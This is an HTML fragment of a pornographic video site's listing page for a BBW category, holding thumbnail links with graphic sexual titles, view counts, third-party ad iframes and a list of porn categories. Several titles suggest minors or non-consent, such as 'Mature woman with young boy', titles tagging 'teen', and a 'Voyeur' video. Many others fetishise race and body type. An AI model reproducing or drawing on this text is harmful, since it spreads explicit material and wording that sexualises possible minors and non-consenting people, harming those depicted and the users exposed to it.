                        <a href="/en/video/2705852732521704304/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb95879eb70" src="/thumbs/304/2705852732521704304_0.jpg" alt="Big tits babe has her hairy pussy pumped up" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:14</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big tits babe has her hairy pussy pumped up</p>
                                <span><i class="la la-eye"></i> 1324</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2373055312127711982/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="20eec93bbfb9daee" src="/thumbs/982/2373055312127711982_0.jpg" alt="He Expanded My Vagina While Fucking. I Love Sucking My Boyfriend's Cock And Having Him Fuck My Vagina Hard. Gf Bbw Turkish Porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:07</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> He Expanded My Vagina While Fucking. I Love Sucking My Boyfriend's Cock And Having Him Fuck My Vagina Hard. Gf Bbw Turkish Porn</p>
                                <span><i class="la la-eye"></i> 961</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12743239591273855003/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b0d914e44592781b" src="/thumbs/3/12743239591273855003_0.jpg" alt="Cubana Chubby. 2_bbw_2_video_2" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cubana Chubby. 2_bbw_2_video_2</p>
                                <span><i class="la la-eye"></i> 323</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8682152988626155688/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="787d3424a4a878a8" src="/thumbs/688/8682152988626155688_0.jpg" alt="Oral in the Office Restroom" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Oral in the Office Restroom</p>
                                <span><i class="la la-eye"></i> 40</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8021433437563667672/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6f51db364b6c44d8" src="/thumbs/672/8021433437563667672_0.jpg" alt="Bbw taking bbc outside" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bbw taking bbc outside</p>
                                <span><i class="la la-eye"></i> 11279</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732981198234/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb973dd3d9a" src="/thumbs/234/2705852732981198234_0.jpg" alt="Moist Big Butt Latina" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Moist Big Butt Latina</p>
                                <span><i class="la la-eye"></i> 303</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958835779182890/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e6fa9212a" src="/thumbs/890/13554958835779182890_0.jpg" alt="Plump busty teen rubs box" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Plump busty teen rubs box</p>
                                <span><i class="la la-eye"></i> 320</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12702908189556132897/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b049cbb20ce4cc21" src="/thumbs/897/12702908189556132897_0.jpg" alt="Mature woman  with young boy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 26:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mature woman  with young boy</p>
                                <span><i class="la la-eye"></i> 255</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733756651246/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a215b6ee" src="/thumbs/246/2705852733756651246_0.jpg" alt="Casting Gem Desperate Amateurs" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Casting Gem Desperate Amateurs</p>
                                <span><i class="la la-eye"></i> 401</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16190169744873239068/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e0af099a9072321c" src="/thumbs/68/16190169744873239068_0.jpg" alt="love scenes with chubby girls getting small dick soo nice vid" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> love scenes with chubby girls getting small dick soo nice vid</p>
                                <span><i class="la la-eye"></i> 202</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732084411253/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb93e695b75" src="/thumbs/253/2705852732084411253_0.jpg" alt="Beautiful big belly, boobs &amp; booty BBW wishes you were here" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Beautiful big belly, boobs &amp; booty BBW wishes you were here</p>
                                <span><i class="la la-eye"></i> 178</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8616323829760187258/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="779354df3696db7a" src="/thumbs/258/8616323829760187258_0.jpg" alt="Beautiful blonde with big tits and chubby belly" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Beautiful blonde with big tits and chubby belly</p>
                                <span><i class="la la-eye"></i> 55</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731492349797/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb91b1f3765" src="/thumbs/797/2705852731492349797_0.jpg" alt="Brand new SSBBW Monika Mynx does her first hardcore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brand new SSBBW Monika Mynx does her first hardcore</p>
                                <span><i class="la la-eye"></i> 445</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10473871540910668665/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="915aaaac6b0dbb79" src="/thumbs/665/10473871540910668665_0.jpg" alt="Plumper Kendra Lee Ryan Shoves Sex Toys Deep in Her Pussy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Plumper Kendra Lee Ryan Shoves Sex Toys Deep in Her Pussy</p>
                                <span><i class="la la-eye"></i> 156</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732985073704/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb974186028" src="/thumbs/704/2705852732985073704_0.jpg" alt="Kaitie Cali (itskaitiecali) BIG NATURAL TITS" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:47</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Kaitie Cali (itskaitiecali) BIG NATURAL TITS</p>
                                <span><i class="la la-eye"></i> 280</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8546056114868349384/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7699b0c1ed4869c8" src="/thumbs/384/8546056114868349384_0.jpg" alt="A fat girl is engaged in virtual sex on Skype" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 25:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> A fat girl is engaged in virtual sex on Skype</p>
                                <span><i class="la la-eye"></i> 54</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8201929586679531630/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="71d31b80deccc86e" src="/thumbs/630/8201929586679531630_0.jpg" alt="Big tits Granny is back for more BBC" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big tits Granny is back for more BBC</p>
                                <span><i class="la la-eye"></i> 33</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545489372496/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2513a306550" src="/thumbs/496/1426482545489372496_0.jpg" alt="Amateur NUDIST Voyeur Fat MILF Close Up Video" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Amateur NUDIST Voyeur Fat MILF Close Up Video</p>
                                <span><i class="la la-eye"></i> 219</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731256919951/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb90d16d78f" src="/thumbs/951/2705852731256919951_0.jpg" alt="Latina BBW With A Monster Booty &amp; High Heels" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:45</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Latina BBW With A Monster Booty &amp; High Heels</p>
                                <span><i class="la la-eye"></i> 126</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8151947439276297813/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7121890151b80e55" src="/thumbs/813/8151947439276297813_0.jpg" alt="Plumperd.com 2 BBWs and 1 skinny dude" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Plumperd.com 2 BBWs and 1 skinny dude</p>
                                <span><i class="la la-eye"></i> 37</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732344701270/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb94ded1156" src="/thumbs/270/2705852732344701270_0.jpg" alt="Big Ass White Girl Shakes and Teases" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:28</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big Ass White Girl Shakes and Teases</p>
                                <span><i class="la la-eye"></i> 127</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16291720732919492320/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e217d1b079886ee0" src="/thumbs/320/16291720732919492320_0.jpg" alt="OUTDOOR SEX. Hard Fucking Redhead Horny Curvy Mommy in the Park" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:14</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> OUTDOOR SEX. Hard Fucking Redhead Horny Curvy Mommy in the Park</p>
                                <span><i class="la la-eye"></i> 455</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15716009532155365895/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="da1a7b670ac60a07" src="/thumbs/895/15716009532155365895_0.jpg" alt="BBW Milking Big Boobs" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:45</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBW Milking Big Boobs</p>
                                <span><i class="la la-eye"></i> 409</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731236249994/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb90bdb718a" src="/thumbs/994/2705852731236249994_0.jpg" alt="Assfucksamantha" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:33</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Assfucksamantha</p>
                                <span><i class="la la-eye"></i> 174</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15311321326141239707/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d47cbd9f8e82f19b" src="/thumbs/707/15311321326141239707_0.jpg" alt="Huge boobs British Mature Sammie Sanders filled with cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 22:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge boobs British Mature Sammie Sanders filled with cock</p>
                                <span><i class="la la-eye"></i> 251</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6282429834650698272/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="572faca61cabc220" src="/thumbs/272/6282429834650698272_0.jpg" alt="TeamSkeet - Passionate Redhead Slut Bounces Her Juicy Booty Up and Down" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> TeamSkeet - Passionate Redhead Slut Bounces Her Juicy Booty Up and Down</p>
                                <span><i class="la la-eye"></i> 290</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546340142304/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2516ce61ce0" src="/thumbs/304/1426482546340142304_0.jpg" alt="OldNanny Granny and lesbian teen masturbation" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> OldNanny Granny and lesbian teen masturbation</p>
                                <span><i class="la la-eye"></i> 150</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733892799185/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9aa332ad1" src="/thumbs/185/2705852733892799185_0.jpg" alt="Amateur gorgeous British wife gets fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Amateur gorgeous British wife gets fucked</p>
                                <span><i class="la la-eye"></i> 493</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733426872078/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb98e6daf0e" src="/thumbs/78/2705852733426872078_0.jpg" alt="Huge And Hot SSBBW Sucks And Fucks BBC" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge And Hot SSBBW Sucks And Fucks BBC</p>
                                <span><i class="la la-eye"></i> 995</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16572620536797641978/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e5fdc6929d2abcfa" src="/thumbs/978/16572620536797641978_0.jpg" alt="I'd love to get her in same room with the with the wife" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> I'd love to get her in same room with the with the wife</p>
                                <span><i class="la la-eye"></i> 202</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/18253370177166783394/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fd50ff7733bc33a2" src="/thumbs/394/18253370177166783394_0.jpg" alt="Glad to see a pro movie rather than the amateur ones she has done" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Glad to see a pro movie rather than the amateur ones she has done</p>
                                <span><i class="la la-eye"></i> 485</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8110078761090353453/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="708cc9aa073b092d" src="/thumbs/453/8110078761090353453_0.jpg" alt="Blue Haired CHUBBY Smoking" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blue Haired CHUBBY Smoking</p>
                                <span><i class="la la-eye"></i> 46</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852735273293230/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9fc7bd5ae" src="/thumbs/230/2705852735273293230_0.jpg" alt="Bbw Sophia huge boobs" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:47</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bbw Sophia huge boobs</p>
                                <span><i class="la la-eye"></i> 328</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8089671824128610137/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="704449a9c2ac0f59" src="/thumbs/137/8089671824128610137_0.jpg" alt="Fat Japanese mama with huge boobs enjoys blowjob. BBW MILF Yukiko 2 OSAKAPORN" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:28</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fat Japanese mama with huge boobs enjoys blowjob. BBW MILF Yukiko 2 OSAKAPORN</p>
                                <span><i class="la la-eye"></i> 48</span>
                            </div>
                        </a>
                    </div>
                                            
                       
                               
                </div>
                
                <div class="pagination">
                    <a class="view-all" href="/en/category/8/BBW/popular/2/" target="_self"><i class="la la-angle-right"></i></a>
                </div>
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/girls/bbw" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - asian live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/BaVN1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16274?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/D7c37.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16275?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/kalw7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16276?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/kalw7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16276?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="title">
                    <h2>All Categories</h2>
                </div>
                
                <ul class="list">
                           
<li><a href="/en/category/84738056/African/popular/1/" target="_self"><i class="la la-tag"></i> African</a><span><i class="la la-video"></i>341</span></li>
       
<li><a href="/en/category/84803592/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><span><i class="la la-video"></i>9097</span></li>
       
<li><a href="/en/category/84869128/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><span><i class="la la-video"></i>3238</span></li>
       
<li><a href="/en/category/85000200/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><span><i class="la la-video"></i>1210</span></li>
       
<li><a href="/en/category/85065736/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><span><i class="la la-video"></i>1488</span></li>
       
<li><a href="/en/category/85131272/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><span><i class="la la-video"></i>4050</span></li>
       
<li><a href="/en/category/8/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><span><i class="la la-video"></i>26955</span></li>
       
<li><a href="/en/category/85393416/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><span><i class="la la-video"></i>1178</span></li>
       
<li><a href="/en/category/85196808/Babes/popular/1/" target="_self"><i class="la la-tag"></i> Babes</a><span><i class="la la-video"></i>2360</span></li>
       
<li><a href="/en/category/85655560/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><span><i class="la la-video"></i>2054</span></li>
       
<li><a href="/en/category/85590024/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><span><i class="la la-video"></i>6558</span></li>
       
<li><a href="/en/category/85786632/Bisexuals/popular/1/" target="_self"><i class="la la-tag"></i> Bisexuals</a><span><i class="la la-video"></i>193</span></li>
       
<li><a href="/en/category/85852168/Blondes/popular/1/" target="_self"><i class="la la-tag"></i> Blondes</a><span><i class="la la-video"></i>2514</span></li>
       
<li><a href="/en/category/85917704/Blowjobs/popular/1/" target="_self"><i class="la la-tag"></i> Blowjobs</a><span><i class="la la-video"></i>6741</span></li>
       
<li><a href="/en/category/86245384/Booty/popular/1/" target="_self"><i class="la la-tag"></i> Booty</a><span><i class="la la-video"></i>2086</span></li>
       
<li><a href="/en/category/85983240/Brazil/popular/1/" target="_self"><i class="la la-tag"></i> Brazil</a><span><i class="la la-video"></i>18</span></li>
       
<li><a href="/en/category/86048776/British/popular/1/" target="_self"><i class="la la-tag"></i> British</a><span><i class="la la-video"></i>958</span></li>
       
<li><a href="/en/category/86114312/Brunettes/popular/1/" target="_self"><i class="la la-tag"></i> Brunettes</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/en/category/87621640/Cameltoe/popular/1/" target="_self"><i class="la la-tag"></i> Cameltoe</a><span><i class="la la-video"></i>84</span></li>
       
<li><a href="/en/category/84541448/Chubby/popular/1/" target="_self"><i class="la la-tag"></i> Chubby</a><span><i class="la la-video"></i>6479</span></li>
       
<li><a href="/en/category/86966280/Couple/popular/1/" target="_self"><i class="la la-tag"></i> Couple</a><span><i class="la la-video"></i>891</span></li>
       
<li><a href="/en/category/87031816/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><span><i class="la la-video"></i>1549</span></li>
       
<li><a href="/en/category/87097352/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><span><i class="la la-video"></i>2706</span></li>
       
<li><a href="/en/category/87818248/Deep Throat/popular/1/" target="_self"><i class="la la-tag"></i> Deep Throat</a><span><i class="la la-video"></i>1123</span></li>
       
<li><a href="/en/category/87687176/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><span><i class="la la-video"></i>1642</span></li>
       
<li><a href="/en/category/88014856/Doggystyle/popular/1/" target="_self"><i class="la la-tag"></i> Doggystyle</a><span><i class="la la-video"></i>2875</span></li>
       
<li><a href="/en/category/88080392/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><span><i class="la la-video"></i>212</span></li>
       
<li><a href="/en/category/88342536/Ebony/popular/1/" target="_self"><i class="la la-tag"></i> Ebony</a><span><i class="la la-video"></i>3087</span></li>
       
<li><a href="/en/category/88408072/Emo/popular/1/" target="_self"><i class="la la-tag"></i> Emo</a><span><i class="la la-video"></i>90</span></li>
       
<li><a href="/en/category/88604680/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><span><i class="la la-video"></i>100</span></li>
       
<li><a href="/en/category/84475912/Fat/popular/1/" target="_self"><i class="la la-tag"></i> Fat</a><span><i class="la la-video"></i>5344</span></li>
       
<li><a href="/en/category/88735752/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><span><i class="la la-video"></i>565</span></li>
       
<li><a href="/en/category/88801288/Fetish/popular/1/" target="_self"><i class="la la-tag"></i> Fetish</a><span><i class="la la-video"></i>1280</span></li>
       
<li><a href="/en/category/88932360/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><span><i class="la la-video"></i>463</span></li>
       
<li><a href="/en/category/89128968/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><span><i class="la la-video"></i>75</span></li>
       
<li><a href="/en/category/89653256/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><span><i class="la la-video"></i>1056</span></li>
       
<li><a href="/en/category/89915400/German/popular/1/" target="_self"><i class="la la-tag"></i> German</a><span><i class="la la-video"></i>1195</span></li>
       
<li><a href="/en/category/89980936/Girlfriend/popular/1/" target="_self"><i class="la la-tag"></i> Girlfriend</a><span><i class="la la-video"></i>1073</span></li>
       
<li><a href="/en/category/90046472/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><span><i class="la la-video"></i>290</span></li>
       
<li><a href="/en/category/90112008/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><span><i class="la la-video"></i>60</span></li>
       
<li><a href="/en/category/90243080/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><span><i class="la la-video"></i>1383</span></li>
       
<li><a href="/en/category/90308616/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> Group Sex</a><span><i class="la la-video"></i>379</span></li>
       
<li><a href="/en/category/90439688/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><span><i class="la la-video"></i>1605</span></li>
       
<li><a href="/en/category/90505224/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><span><i class="la la-video"></i>1423</span></li>
       
<li><a href="/en/category/90570760/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><span><i class="la la-video"></i>2944</span></li>
       
<li><a href="/en/category/90767368/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><span><i class="la la-video"></i>1658</span></li>
       
<li><a href="/en/category/90898440/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><span><i class="la la-video"></i>1303</span></li>
       
<li><a href="/en/category/90963976/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><span><i class="la la-video"></i>2149</span></li>
       
<li><a href="/en/category/91226120/Japanese/popular/1/" target="_self"><i class="la la-tag"></i> Japanese</a><span><i class="la la-video"></i>723</span></li>
       
<li><a href="/en/category/91357192/Jeans/popular/1/" target="_self"><i class="la la-tag"></i> Jeans</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/en/category/91619336/Latina/popular/1/" target="_self"><i class="la la-tag"></i> Latina</a><span><i class="la la-video"></i>1980</span></li>
       
<li><a href="/en/category/91684872/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><span><i class="la la-video"></i>1406</span></li>
       
<li><a href="/en/category/91750408/Licking/popular/1/" target="_self"><i class="la la-tag"></i> Licking</a><span><i class="la la-video"></i>832</span></li>
       
<li><a href="/en/category/91815944/Lingerie/popular/1/" target="_self"><i class="la la-tag"></i> Lingerie</a><span><i class="la la-video"></i>1340</span></li>
       
<li><a href="/en/category/92078088/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><span><i class="la la-video"></i>615</span></li>
       
<li><a href="/en/category/92143624/Masturbation/popular/1/" target="_self"><i class="la la-tag"></i> Masturbation</a><span><i class="la la-video"></i>1957</span></li>
       
<li><a href="/en/category/92209160/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><span><i class="la la-video"></i>6040</span></li>
       
<li><a href="/en/category/92405768/Milf/popular/1/" target="_self"><i class="la la-tag"></i> Milf</a><span><i class="la la-video"></i>6324</span></li>
       
<li><a href="/en/category/92012552/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><span><i class="la la-video"></i>205</span></li>
       
<li><a href="/en/category/92798984/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><span><i class="la la-video"></i>317</span></li>
       
<li><a href="/en/category/93061128/Orgasm/popular/1/" target="_self"><i class="la la-tag"></i> Orgasm</a><span><i class="la la-video"></i>1441</span></li>
       
<li><a href="/en/category/92930056/Orgy/popular/1/" target="_self"><i class="la la-tag"></i> Orgy</a><span><i class="la la-video"></i>349</span></li>
       
<li><a href="/en/category/92995592/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><span><i class="la la-video"></i>764</span></li>
       
<li><a href="/en/category/93650952/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><span><i class="la la-video"></i>1461</span></li>
       
<li><a href="/en/category/93126664/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><span><i class="la la-video"></i>536</span></li>
       
